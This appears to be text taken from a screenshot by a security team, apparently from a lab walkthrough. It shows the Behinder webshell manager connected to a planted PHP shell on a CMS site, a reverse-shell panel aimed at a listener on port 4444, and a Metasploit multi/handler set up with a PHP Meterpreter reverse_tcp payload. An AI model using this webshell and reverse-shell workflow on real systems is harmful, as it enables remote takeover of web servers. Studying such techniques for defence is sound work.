 http://172.16.111.111/yxcms/tide.php 冰蝎 v2.0.1
URL: http://172.16.111.111/yxcms/tide.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 172.16.111.136 Port: 4444 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Tide安全团队
状态